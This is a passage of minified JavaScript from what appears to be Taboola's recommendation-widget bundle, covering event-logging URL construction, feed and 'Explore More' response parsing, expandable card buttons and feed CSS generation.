".concat(e.maxWidth,"px)"):"",i="(min-width: ".concat(e.minWidth,"px)").concat(r);if(window.matchMedia(i).matches)return!0;if((0,l.r8)(e.minWidth))return!1;var o=e.maxWidth?" and (max-height: ".concat(e.maxWidth,"px)"):"",a="screen and (min-height: ".concat(e.minWidth,"px)").concat(o," and (orientation: portrait)");return window.matchMedia(a).matches}(e))&&r>n&&(n=(e.rows||1)*(e.cells||1))})),n}(p,n);if(!(0,l.r8)(f))return f}s=function(e,t){var n=(0,a.tt)(e,"responsive-extra-columns");return n?n*t:0}(e,d)}return u&&0!==n?function(e,t,n,r){var i,o=(0,a.tt)(e,"auto-size-rules");if(!o)return 0;for(var l=o.length-1;l>=0;l--){var s=o[l],c=parseInt(s.minWc),u=parseInt(s.maxWc);if(c<=t&&t<=u){i=s;break}}return i?n<=1?i.n+r:i.n*n+r:0}(e,n=(null==t?void 0:t.getBoundingClientRect().width)||n,d,s):((0,a.tt)(e,"list-size")||0)+s}function u(e){return!!e.getModeClientProperty("recommendationReel")||!!e.getModeClientProperty("storyWidget")}function d(e){if(e)return e.filter((function(e){var t=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"";return window.matchMedia("screen and (min-width: ".concat(e.minWidth,"px)").concat(t)).matches}))[0]}function p(e,t){(0,s.Io)(e,"items",t)}},9660:function(e,t,n){"use strict";n.d(t,{GO:function(){return d},VH:function(){return p},Vj:function(){return c},a_:function(){return u}});var r=n(4966),i=n(1571),o=n(9997),a=n(3171),l=n(7225),s=n(7134);function c(e,t){var n=t.publisherName||(null===r.L5||void 0===r.L5?void 0:r.L5.config.publisher.publisherName)||(0,a.J)();return(0,l.me)("//".concat(u(e,t.domain),"/").concat(n,"/").concat(function(e){switch(e){case"json":return"trc/3/json";case"available":return"log/3/available";case"required-viewability-available":return"log/3/required-viewability-available";case"bulk":return"log/3/bulk";case"visible":return"log/3/visible";case"explore":return"log/3/explore";case"click":return"log/3/click";case"abtests":return"log/3/abtests";case"debug":return"log/2/debug";case"perf":return"log/3/perf";case"social":return"log/3/social";case"supply-feature":return"log/3/supply-feature";case"metrics":return"log/3/metrics";case"bulk-metrics":return"log/3/bulk-metrics";case"external-revenue":return"log/3/external-revenue";case"pubs-generic":return"log/3/pubs-generic";case"swap-data":return"log/3/swap-data";case"exclude":return"log/3/exclude";case"excludeexplain":return"log/3/excludeexplain";case"excludeundo":return"log/3/excludeundo";case"event-tracker":return"log/3/event-tracker";case"card-available":return"log/3/card-available";case"card-visible":return"log/3/card-visible";case"card-interaction":return"log/3/card-interaction";case"pa-post-auction":return"log/3/pa-post-auction";default:throw new Error("Type not exist")}}(e),"?").concat((0,s.G6)(t.url)))}function u(e,t){if(t)return t;if(!r.L5)return(0,o.DI)("debug"===e),"trc-events.taboola.com";if(r.L5.eventsRouteOut.indexOf(e)>-1)return r.L5.userData.trcEventDomain||(0,i.Cd)("default-event-route");var n=(0,i.Cd)("click-event-domain");return n&&"click"===e?n:(0,i.Cd)("requests-domain")}function d(e){return-1===e.indexOf("?")?"?":"&"}function p(e,t){var n=function(e){return-1===e.indexOf("#")?"#":"&"}(e),r=(0,s.G6)(t);return r?e+n+r:e}},6959:function(e,t,n){"use strict";n.d(t,{jo:function(){return l},k5:function(){return o},wt:function(){return a}});var r=n(1379),i=["4","254"];function o(e){var t=!1;return(0,r.mt)(e.widgets,(function(e,n){var r=n.vtag;!r||(t=l(r))})),t}function a(e){var t=!1;return(0,r.mt)(e.feeds,(function(e,n){var r=n.vsm;!r||(t=l(r))})),t}function l(e){return"true"!==e["mid-article-hip-opt-out"]&&-1!==i.indexOf(e.unitType)}},2133:function(e,t,n){"use strict";n.d(t,{h:function(){return g}});var r=n(8867),i=n(1571),o=n(1379),a=n(6658),l=n(6796),s=n(4148),c=n(8032),u=n(8291),d="",p="",f="#0279f5",m="header",v="85%",h=!0;var b=n(1835),g={updateCache:function(e,t){var n=e.hasExploreMore,r=e.exploreMore;n&&r&&(0,l.Bs)(r.feed.fpl,t)},updateRootResponseCache:function(e,t,n){y(n)&&t.f&&(0,l.$z)(e,t.r,n)},filterResponse:function(e,t){var n,r=e.features["explore-more-render"],a=(0,i.JC)("explore-more-render"),l=t.f;if(!r||!a||!l)return t;var s=null===(n=e.exploreMore)||void 0===n?void 0:n._ID;if(s&&l[s]){delete l[s],t.trecsFiltered=!0;var c=t.vl;c&&(t.vl=(0,b.yh)(s,c))}return(0,o.z)(l)&&(0,b.UD)(t),t},parseResponse:function(e){var t,n=(0,a.Jg)(e),r=(0,o.lw)(n,(function(e,t){return!!t.exm||y(e)})),l=r.validItems,b=r.invalidItems;if(!(0,o.z)(l)){var g=Object.keys(l)[0],_=l[g],w=_.exm,x=(0,a.$x)(e,g,_);!function(e,t){if((0,i.Mv)("footer-overlay-show-on-em")){var n=(0,o.lw)(t,(function(e,t){return!(0,u.r8)(t.fov)})).validItems,r=(0,o.Sd)(n);(0,u.r8)(r)||(e.fov=r.fov)}}(x,n);var C=w&&function(e){try{return function(e){var t=e.extraData,n=e.feedData;return{publisherId:e.publisherId,title:t.title||d,css:n.css||p,backgroundColor:t.backgroundColor||f,headerSelector:t.headerSelector||m,feedContainerWidth:t.feedContainerWidth||v,isCopyOuterHTMLHeader:(0,s.cv)("desktop")||(0,i.Mv)("explore-more-copy-html-outer-header"),enablePositionCorrection:((0,i.Mv)("explore-more-enable-position-correction")||h)&&!(0,s.cv)("desktop"),placement:t.placement,container:t.container}}(e)}catch(e){return console.error("error at parsing explore more data",e),(0,c.F)()}}({feedData:x,extraData:w,publisherId:e.pi}),E={_ID:g,entityType:6,feed:x,options:C};return e.f=b,e.vl=null===(t=e.vl)||void 0===t?void 0:t.filter((function(e){var t=e.fpl;return t!==g||!t})),E}},mergeResponseSummary:function(e,t){var n=e.exploreMore,i=t.exploreMore;if(!n||!i)return n||i;var o=(0,a.VC)(n.feed,i.feed);return(0,r.pi)((0,r.pi)({},n),{feed:o,options:n.options||i.options})}},_="Explore More";function y(e){return e===_}},5126:function(e,t,n){"use strict";n.d(t,{f:function(){return p},h:function(){return f}});var r=n(4966),i=n(1571),o=n(9010),a=n(1379),l=n(6796),s=n(6658),c=n(1835),u=n(9564),d=n(2456),p={updateCache:function(e,t){(0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;(0,l.Bs)(r,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=e.features["feed-render"],r=(0,i.JC)("feed-render"),o=t.f;return n&&r&&o?((0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;if(o[r]){t.trecsFiltered=!0,delete o[r];var i=t.vl;i&&(t.vl=(0,c.yh)(r,i))}})),(0,a.z)(o)&&(0,c.UD)(t),t):t},parseResponse:function(e){var t={},n=(0,s.Jg)(e),l=0===r.L5.optionsSummary.placements.length;return(0,a.mt)(n,(function(n,a){var p=(0,i.zc)(n);if(p||(0,i.JC)("feed-render"))if(l)(0,d.yN)("Looking for placement name ".concat(n," in store, but no placements in store."));else if(p){var f=(0,s.$x)(e,n,a);if((0,u.Pk)(p))(0,d.yN)("placement ".concat(f._ID," was ignored and will not be rendered"));else{t[f._ID]=(0,o.Z)(f);var m=(0,u.Yi)(p),v=document.getElementById(m);r.Un.appendEntityCustomData({entity:f,element:v});var h=e.vl;h&&(e.vl=(0,c.yh)(n,h))}}else(0,d.yN)("Feed with placement name ".concat(n," was not found in store."))})),(0,c.UD)(e),t},mergeResponseSummary:function(e,t){return(0,s.Am)(e.feeds||{},t.feeds||{})},stopContent:function(e,t){void 0===t&&(t=[]);var n=e.feeds,r={},i=!t.length;return(0,a.mt)(n,(function(e,n){if(i)r[e]=(0,s.wR)(n);else{var o=t.indexOf(n.fpl)>-1;r[e]=o?(0,s.wR)(n):n}})),r}};function f(e){var t;return!!(null===(t=(0,i.Cd)("feed-optim"))||void 0===t?void 0:t[e])}},6796:function(e,t,n){"use strict";n.d(t,{$z:function(){return s},Bs:function(){return c},oQ:function(){return l}});var r=n(8867),i=n(9293),o=n(5385),a=n(3426);function l(e,t,n){var o,a=e.uip,l=n.d,c=l.r;if(l.f&&c){!!c.eofb&&c.eofb===n.nb&&(c=(0,r.pi)((0,r.pi)({},c),((o={}).nb=void 0,o.eof=!0,o))),s(t,c,a);var u=function(e){var t=e.nb;return e.pl.filter((function(e){return e.fb===t.toString()}))}(n);return 0===u.length?(t.requestList.push(e),!0):(n.increaseNextBatchNumber(),(0,i.K7)(u,t),!0)}return!1}function s(e,t,n){var i,o,a;a=((i={})[n]=t,i),(o=e.genericResponse).f=(0,r.pi)((0,r.pi)({},o.f||{}),a)}function c(e,t){if(!(0,i.RG)(e,6)){var n=t.vl||[],r=t.f,l=null==r?void 0:r[e];if(l){var s=function(e,t){return function(e,t){if(t.fti)return e.d.f=!0,void e.setRequestData(t);var n=(0,o.td)(t.eof,!1),r=t.nb,i=e.d.r;r?i.nb=(0,a.BV)(r):n?i.eofb=i.nb:i.nb=0,e.setRequestData(i)}(e,t),e}((0,i.Xq)(e),l),c=(0,i.Tt)(e,n);(0,i.jO)(c,s)}}}},6658:function(e,t,n){"use strict";n.d(t,{$x:function(){return h},Am:function(){return b},Jg:function(){return v},VC:function(){return y},rB:function(){return _},wR:function(){return g}});var r=n(8867),i=n(2456),o=n(1379),a=n(5385),l=n(4259),s=n(8805),c=n(9564),u=n(4966),d=n(1571),p=n(9997),f=n(3426),m={exactVisibleDistanceThresholdFromTop:200,numPlaceholderItems:3,ManualLoadNextBatch:!0,rootSelectorScrollElement:"",feedObserverLoadNextBatch:!0,firstBatchDistanceThresholdFromTop:!0,enableHistory:!0,disableLoadingCardsPlaceholder:!1,videoDisclosurePosition:void 0};function v(e){var t={};return(0,o.mt)(e.f||{},(function(e,n){t[e]=(0,o.I8)(n)})),(e.vl||[]).forEach((function(e){var n=(0,s.s)(e),r=n.placementName;"feed-render"!==n.productType||t[r]||(t[r]={})})),t}function h(e,t,n){var c,d,p=(e.vl||[]).filter((function(e){var n=(0,s.s)(e),r=n.productType,i=n.placementName;return"feed-render"===r&&i===t})).map((function(t){return(0,l.XI)(t,e,"feed-render")})).filter((function(e){return 0!==e.type||((0,i.yN)("Type of placement ".concat(e.uip," is unknown")),!1)})),v=p.length>0?p[0].fb:-1,h=e.sca,b=(0,f.BV)(n.nbdt)||2e3,g=!!p.filter((function(e){return!!e.items.length})).length,y=function(e){var t,n=null===(t=u.L5.responseSummary)||void 0===t?void 0:t.feeds;if(n)return _(e,n)}(t)||{},w=(0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)({},y),{_ID:"".concat(t,"_").concat((0,a.D1)()),entityType:2}),n),((c={batchList:[(d={},d.fb=v,d.placements=p,d)]}).fpl=t,c.drp=function(e){if(!e)return m;var t={};return(0,o.mt)(m,(function(n){var r;t[n]=null!==(r=e[n])&&void 0!==r?r:m[n]})),t}(n.drp),c.currentBatch=v,c.nbdt=b,c.hasNewContent=g,c.hasFeedEnded=(0,a.td)(n.eof,!1),c.hasStoppedContent=!1,c.sca=h,c.fov=n.fov,c));return w.batchList[0].placements.forEach((function(e){e.parent=w})),w}function b(e,t){var n={};return(0,o.mt)(e,(function(e,t){n[e]=y(t,{})})),(0,o.mt)(t,(function(e,t){var r=t.fpl,i=(0,c.mv)(r,u.L5.optionsSummary.placements);if(i||!(0,d.JC)("feed-render")){(0,p.LO)(i,"Placement ".concat(r," not found in placements in store placement list"));var o=_(r,n);o?n[o._ID]=y(o,t):n[e]=y(t,{})}})),n}function g(e){return e.hasStoppedContent?e:(0,r.pi)((0,r.pi)({},e),{hasFeedEnded:!0,hasStoppedContent:!0})}function _(e,t){var n=function(e,t){return(0,o.qP)(t).filter((function(t){return t[1].fpl===e})).map((function(e){return e[1]}))}(e,t);return n.filter((function(e){return!e.hasFeedEnded}))[0]}function y(e,t){return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{_ID:e._ID,batchList:(0,r.ev)((0,r.ev)([],e.batchList||[],!0),t.batchList||[],!0)})}},2344:function(e,t,n){"use strict";n.d(t,{x:function(){return b}});var r,i,o=n(8867),a=n(2456),l=n(5800),s=n(8012),c=n(8773),u=n(8032),d=n(9901),p=n(256),f=n(1571),m=n(1803),v=((r={}).et="INNER",r.ch=490,r.tps="",r.ebc="Show More",r.cbc="Show Less",r.cpad="",r),h=((i={}).fbc="#fff",i.fh=60,i.bt=28,i.bb=10,i.fg=40,i.ch=490,i),b=function(){function e(e,t){var n=this;this._numRetries=0,this.createExpandButton=function(){return n.createButton(n._options.ebc,n.handleExpandClick,"tbl-expand-btn-container")},this.createCollapseButton=function(){return n.createButton(n._options.cbc,n.handleCollapseClick,"tbl-collapse-btn-container")},this.handleExpandClick=function(e){n.disableEventHandlers(e),n._isExpanded||n.addExpandClasses()},this.handleCollapseClick=function(e){n.disableEventHandlers(e),n.addCollapseClasses(),n._element.scrollIntoView&&n._element.scrollIntoView()},this.handleIframeClick=function(){var e=document.activeElement,t=null;e&&(0,p.BI)(e,".".concat("tbl-feed-card"," iframe"))&&(t=(0,p.Gc)(e," .".concat("tbl-feed-card"))),t!==n._element||n._isExpanded||n.addExpandClasses()},this._options=this.mergeOptions(t),this._element=e,this._isExpanded=!1,this.renderExpandablePlacement()}return e.prototype.cleanUp=function(){var e,t;this._element=(0,u.F)(),null===(e=this._unsubscribeBlur)||void 0===e||e.call(this),null===(t=this._unsubscribeClick)||void 0===t||t.call(this),this._unsubscribeBlur=void 0,this._unsubscribeClick=void 0},e.prototype.renderExpandablePlacement=function(){this._element?this.init():(0,a.yN)("Cannot find expandable card element by ID: ".concat(this._element))},e.prototype.init=function(){this._element.getBoundingClientRect().height<Number(this._options.ch)?this.handleRetry():this.runExpandableCard()},e.prototype.handleRetry=function(){var e=this,t=(0,f.Cd)("external-card-max-retries"),n=(0,f.Cd)("external-card-retry-interval");this._numRetries<t?(this._numRetries++,setTimeout((function(){return e.init()}),n)):(0,l.gj)(this._element,"tbl-expandable-box-inactive")},e.prototype.runExpandableCard=function(){(0,l.gj)(this._element,"tbl-collapsed"),this.handleCss((0,o.pi)((0,o.pi)({},h),this._options)),this.createButtons()},e.prototype.handleCss=function(e){var t=" #_boxId__.tbl-expanded{max-height:inherit}#_boxId__.tbl-expanded .tbl-collapse-btn-container{display:block;padding:0 5px}#_boxId__.tbl-collapsed{max-height:".concat(e.ch,"px;overflow:hidden;position:relative}#_boxId__.tbl-collapsed .tbl-expand-btn-container{display:block}#_boxId__ .tbl-expandable-box-btn{margin:").concat(e.bt,"px 0 ").concat(e.bb,"px !important;display:inline-block !important;line-height:38px !important;text-align:center !important;white-space:nowrap !important;vertical-align:middle !important;cursor:pointer !important;-webkit-touch-action:manipulation;-moz-touch-action:manipulation;-ms-touch-action:manipulation;-o-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#326891 !important;background:#edf2f5 none !important;border:1px solid #93abbc !important;height:38px !important;width:100% !important;font-size:15px !important;font-weight:bold !important;border-radius:3px !important;font-family:sans-serif !important}#_boxId__ .tbl-expandable-box-btn:hover{background-color:#bed0dc !important;border-color:#7399b3 !important;color:#326891 !important}#_boxId__ .tbl-expandable-box-btn-container{display:none;text-align:center}#_boxId__ .tbl-expand-btn-container{position:absolute;z-index:100;left:0;right:0;bottom:0;padding:").concat(e.fh,"px 10px 0px 10px;box-sizing:border-box;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ").concat(e.fbc,"), color-stop(100%, ").concat(e.fbc,"));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%)}").replace(/_boxId__/g,this._element.id);(0,s.Q)(t)},e.prototype.createButtons=function(){this._element.appendChild(this.createExpandButton()),this._element.appendChild(this.createCollapseButton())},e.prototype.createButton=function(e,t,n){var r=(0,c.U)("div",{classList:["tbl-expandable-box-btn-container",n]}),i=(0,c.U)("a",{classList:["tbl-expandable-box-btn"],content:e});return this._unsubscribeClick=(0,m.V1)("click",i,t),r.appendChild(i),r},e.prototype.addExpandClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-expanded"),(0,l.dI)(e,"tbl-collapsed"),this._isExpanded=!0},e.prototype.addCollapseClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-collapsed"),(0,l.dI)(e,"tbl-expanded"),this._isExpanded=!1},e.prototype.disableEventHandlers=function(e){e.preventDefault(),e.stopPropagation()},e.prototype.listenToCardIframeChildClick=function(){this._unsubscribeBlur||(this._unsubscribeBlur=(0,m.V1)("blur",d.mb,this.handleIframeClick))},e.prototype.mergeOptions=function(e){var t,n,r,i,o,a,l;return(t={}).et=null!==(n=e.et)&&void 0!==n?n:v.et,t.ch=null!==(r=e.ch)&&void 0!==r?r:v.ch,t.tps=null!==(i=e.tps)&&void 0!==i?i:v.tps,t.ebc=null!==(o=e.ebc)&&void 0!==o?o:v.ebc,t.cbc=null!==(a=e.cbc)&&void 0!==a?a:v.cbc,t.cpad=null!==(l=e.cpad)&&void 0!==l?l:v.cpad,t},e}()},1835:function(e,t,n){"use strict";n.d(t,{XP:function(){return h},UD:function(){return _},yh:function(){return g},ER:function(){return b},jD:function(){return y}});var r,i=n(5385),o=n(8773),a=n(3534),l=n(5800),s=n(8867),c=n(8012),u=n(1571),d=n(3426);function p(e){return"[".concat("data-feed-main-container-id",'="').concat(e.dataset.feedMainContainerId,'"]')}var f=-1;var m=n(2795),v=n(4966);function h(e,t){var n=["tbl-feed-header"];e.logoPosition&&n.push("tbl-logo-".concat(e.logoPosition.toLowerCase(),"-position"));var r=(0,o.U)("div",{classList:n}),s=(0,o.U)("div",{classList:["tbl-feed-header-logo"]});r.appendChild(s);var c=null==t?void 0:t.ccpa;if(c){var u=[];u.push("RIGHT"===e.logoPosition?"tbl-ccpa-left":"tbl-ccpa-right"),(0,l.gj)(r,"tbl-ccpa-container"),(0,a.C)({parentElement:r,ccpaData:c,extraCssClassList:u,hasAdChoice:!1})}if((0,i.it)(e.feedHeaderData)){var d=(0,o.U)("div",{classList:["tbl-feed-header-text"]});d.innerText=e.feedHeaderData.headerText,(0,l.gj)(r,"tbl-header-with-text"),r.appendChild(d)}return r}function b(e,t,n){var r=[];e.batchList.forEach((function(e){e.placements.forEach((function(e){t(e,r)}))})),n(r)}function g(e,t){return t.filter((function(t){var n=t.fpl;return n!==e||!n}))}function _(e){e.f=void 0}function y(e,t){!function(e,t){for(var n=0,r=[["data-feed-container-num",String(t.containerNum)],["data-feed-main-container-id",t.mainContainerId],["data-parent-placement-name",t.feedData.fpl],["data-pub-lang",v.L5.config.publisher.language]];n<r.length;n++){var i=r[n],o=i[0],a=i[1];e.setAttribute(o,a)}}(e,t),function(e){(0,l.gj)(e,m.R),v.L5.config.runtime.isAMP&&((0,l.gj)(e,"tbl-amp-container"),e.style.position="static")}(e),function(e,t){r=e.fui||{};var n=function(e,t){var n,o,a,s=[' .tbl-loading-spinner.tbl-loading-cards-placeholder{background:rgba(0,0,0,0);background-size:100%;height:auto;margin-top:40px}.tbl-placeholder-card{background:#f6f7f9;height:125px;overflow:hidden;position:relative;margin-bottom:48px}.tbl-placeholder-card:before{background-color:#f6f7f9;background-image:url(//cdn.taboola.com/static/91/9117a6d9-cbf1-4ea6-8caa-7461ce6554bc.gif);background-repeat:repeat-y;background-size:100% 1px;content:" ";display:block;height:100%}.tbl-masker{position:absolute;width:calc(100% - 190px - 24px);background-color:#fff;box-sizing:content-box;border-color:#fff;border-style:solid;border-left-width:24px}.tbl-first-row-pl,.tbl-second-row-pl,.tbl-third-row-pl{background:rgba(0,0,0,0);z-index:1}.tbl-first-row-pl{top:0;height:18px;left:190px;border-top-width:11px;border-bottom-width:18px}.tbl-second-row-pl{top:47px;height:18px;left:190px;border-top-width:0;border-bottom-width:18px}.tbl-third-row-pl{top:83px;height:15px;left:190px;border-top-width:0;border-bottom-width:35px}.tbl-last-row-right-padding{top:83px;left:calc(30% + 130px);width:100%;height:15px;border-width:0}.tbl-img-top-padding,.tbl-img-bottom-padding,.tbl-first-col-padding{display:none}.tbl-second-col-padding{display:block;width:24px;height:100%;border-width:0;top:0;right:0}.render-late-effect.tbl-feed-container .thumbBlock{opacity:0;transition:opacity .75s}.render-late-effect.tbl-feed-container .thumbBlock[style*=background-image]{opacity:1}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:24px}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:190px;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-last-row-right-padding{right:calc(30% + 130px);left:auto}.tbl-loading-placeholder-dir-rtl .tbl-second-col-padding{right:auto;left:0}@media screen and (max-width: 480px)and (min-width: 0px){.tbl-loading-spinner.tbl-loading-cards-placeholder{margin-top:8px}.tbl-placeholder-card{height:87px;margin-bottom:8px}.tbl-masker{width:calc(100% - 114px - 12px);border-left-width:12px}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:12px}.tbl-first-row-pl{top:0;height:10px;left:114px;border-top-width:16px;border-bottom-width:10px}.tbl-second-row-pl{top:36px;height:10px;left:114px;border-top-width:0;border-bottom-width:11px}.tbl-third-row-pl{top:57px;height:8px;left:114px;border-top-width:0;border-bottom-width:22px}.tbl-last-row-right-padding{top:57px;height:8px}.block-no-border,.tbl-first-col-padding,.tbl-img-bottom-padding,.tbl-img-top-padding{display:block;border-width:0}.tbl-img-top-padding{height:10px;width:100%;top:0}.tbl-img-bottom-padding{height:10px;width:100%;bottom:0}.tbl-first-col-padding{height:100%;width:8px;top:0;left:0}.tbl-second-col-padding{display:none}.tbl-loading-placeholder-dir-rtl .tbl-first-col-padding{right:0;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:114px;left:auto}}'],c=p(t);if(e.css){var f=e.css||"",m=(0,l.gS)(f),v=(a=c,m.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,a));s.push(v)}else n="tbl-feed-card",v=" ".concat(o=c," { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } ").concat(o," .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } ").concat(o," .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } ").concat(o," .tbl-loading-spinner { margin-bottom: 10px; } ").concat(o," .").concat(n," { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } ").concat(o," .").concat("tbl-feed-abp"," { max-width: 770px; margin: 20px auto 0; } /** Mobile CSS Rules **/ @media screen and (max-width: 480px) { ").concat(o," { padding: 0; background-color: #ffffff; } ").concat(o," .tbl-feed-header { margin-left: 2px; padding: 5px 0; } ").concat(o," .").concat(n," { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } ").concat(o," .trc_header_ext, ").concat(o," .trc-widget-footer { padding-right: 3px; } } /** End of Mobile CSS Rules **/ "),s.push(v);s.push(function(e,t){var n=[];"FULL_WIDTH"===(e.fml||r.layout)&&n.push(function(e){var t=e.getBoundingClientRect();if(0===t.width)return"";var n=function(e){var t=e.width,n=document.documentElement.clientWidth,r=-1*e.left;return{leftMargin:r,rightMargin:-1*(n-t-Math.abs(r))}}(t),r=n.leftMargin,i=n.rightMargin;if(!r&&!i||!e.offsetParent)return"";var o,a="#".concat(e.id,".").concat("tbl-feed-container",".").concat("tbl-feed-full-width"),l=(o=e.id.match(/-split-num-(\d+)/),(0,d.BV)(null==o?void 0:o[1]));return l&&(a+="[".concat("data-feed-container-num",'="').concat(l+1,'"]')),"@media screen and (max-width: 480px) { ".concat(a," { margin-left: ").concat(r,"px; margin-right: ").concat(i,"px; } }")}(t));var o=p(t),a=r.feedBackgroundColor||r.feedBackground;if(n.push("".concat(o,"[").concat("data-feed-container-num","] {background-color: ").concat(a,"; padding: ").concat(r.feedPadding,";}")),"NONE"===r.logoPosition?n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-logo"," {display:none;}")):n.push("".concat(o," .").concat("tbl-feed-header"," {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}")),(0,i.it)(r.feedHeaderData)){var l=r.feedHeaderData,s=l.headerFontSize,c=void 0===s?"20px":s,u=l.headerFontFamily,f=void 0===u?"Arial, Helvetica, sans-serif":u,m=l.headerColor,v=void 0===m?"#000000":m,h=l.headerFontStyle,b=void 0===h?"normal":h;n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-text"," {font-size: ").concat(c,"; color: ").concat(v,"; line-height: ").concat(c,"; font-family: ").concat(f,"; font-weight: ").concat(b,"}"))}return n.join("")}(e,t)),e.pfcss&&(m=(0,l.gS)(e.pfcss),s.push(m)),e.fcss&&(m=(0,l.gS)(e.fcss),s.push(m));var h=s.join("");return(0,u.Mv)("enable-scope-feed-css")?function(e,t){var n=p(t),r=".".concat("tbl-feed-container");return(0,i.Vp)(e,r,n)}(h,t):h}(e,t);!function(e){var t=["tbl-feed-container","render-late-effect"];switch(r.layout){case"FULL_WIDTH":t.push("tbl-feed-full-width");break;case"PARTIAL_WIDTH":t.push("tbl-feed-partial-width")}r.cardFrame&&t.push("tbl-feed-frame-".concat(r.cardFrame)),l.gj.apply(void 0,(0,s.ev)([e],t,!1))}(t),(0,c.Q)(n,{id:(f++,"feedUiCss-".concat(f))})}(t.feedData,e)}},8532:function(e,t,n){"use strict";n.d(t,{W:function(){return c}});var r=n(8867),i=n(1571),o=n(9010),a=n(4259),l=n(1379),s=n(9293),c={filterResponse:function(e,t){return(0,i.JC)("hp4u")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.hpl;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.organicPersonalization,i=t.organicPersonalization;return n&&i?(0,r.pi)((0,r.pi)((0,r.pi)({},n),i),{regions:(0,r.ev)((0,r.ev)([],(null==n?void 0:n.hp4uRegions)||[],!0),(null==i?void 0:i.hp4uRegions)||[],!0)}):n||i},parseResponse:function(e){var t,n,i=e.op||{},s=e.vl||[];if(0!==(s=s.filter((function(e){return e.hpl}))).length){var c=(0,o.Z)((0,r.pi)((0,r.pi)({},i),{_ID:"hp4u",entityType:7}));i&&(null!==(t=c.ks)&&void 0!==t||(c.ks=!1),c.reg||(c.reg=[]),c.snz||(c.snz=[]),c.hp4uRegions||(c.hp4uRegions=[]));for(var u={},d=0,p=s;d<p.length;d++){var f=p[d],m=f.hpl;m===(f.uuip||f.uip)&&(u[m]||(u[m]=[]),u[m].push((0,a.XI)(f,e,"hp4u")))}return(0,l.mt)(u,(function(e){c.hp4uRegions.push({name:e,placements:u[e]})})),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.hpl})),c}},updateCache:function(e,t){(0,s.eL)(e.organicPersonalization,t)},updateRootResponseCache:function(){}}},8818:function(e,t,n){"use strict";n.d(t,{m:function(){return s}});var r=n(8867),i=n(9293),o=n(4259),a=n(1379),l=n(1571),s={updateCache:function(e,t){(0,i.eL)(e.nextUp,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n;return(0,l.JC)("next-up")?(t.vl=null===(n=t.vl)||void 0===n?void 0:n.filter((function(e){return!e.nup||(t.trecsFiltered=!0,!1)})),t):t},parseResponse:function(e){var t=function(e){var t;return(e.vl||[]).some((function(e){if(e.nup)return t=e,!0})),t}(e);if(t)return function(e,t){var n;e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,t.uip),(0,r.pi)((0,r.pi)({},(0,o.XI)(t,e,"next-up")),{nextUpData:t.nup,_ID:t.uip,entityType:8})},mergeResponseSummary:function(e,t){return(0,a.PM)(e.nextUp,t.nextUp)}}},2369:function(e,t,n){"use strict";n.d(t,{EA:function(){return _},LG:function(){return w},b3:function(){return x},dF:function(){return b},x_:function(){return g}});var r,i,o=n(8867),a=n(9010),l=n(9293),s=n(4966),c=n(2456),u=n(1379),d=n(4148),p=n(4336),f=n(1085),m=n(1571),v=n(3426),h=n(5385),b={filterResponse:function(e,t){return t},mergeResponseSummary:function(e,t){var n=e.protectedAudience,r=t.protectedAudience;return n&&r?(0,o.pi)((0,o.pi)({},n),r):n||r},parseResponse:function(e){var t,n=e.sac;if(n)return(0,a.Z)((0,o.pi)((0,o.pi)({_ID:"protectedAudience",entityType:10},n),{config:{global:null===(t=e.pa)||void 0===t?void 0:t.config}}))},updateCache:function(e,t){(0,l.eL)(e.protectedAudience,t)},updateRootResponseCache:function(){}};function g(){var e=(0,m.Cd)("pa-debug-level"),t=(0,v.BV)(s.L5.config.runtime.debugQueryParams.pa_debug);return i||(i=e||t||0),i}function _(){var e,t=function(){var 